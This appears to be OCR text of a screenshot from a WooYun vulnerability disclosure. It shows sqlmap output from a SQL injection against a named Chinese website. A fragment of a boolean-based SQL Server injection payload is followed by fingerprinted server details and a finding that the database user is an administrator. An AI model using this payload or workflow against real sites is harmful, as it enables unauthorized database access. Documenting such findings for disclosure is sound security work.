 sqlmap
T (CASE WHEN (4384=4384) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+C
HAR(118)+CHAR(118)+CHAR(113))&zan=1
---
[09:41:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[09:41:17] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[09:41:17] [INFO] testing if current user is DBA
[09:41:17] [INFO] heuristics detected web page charset 'GB2312'
database management system users privileges:
[*] designer (administrator)
[09:41:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:41:17] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\ku.cetools.cn'
[*] shutting down at 09:41:17
www.wooyun.org
C:\Python27\sqlmap>_
半: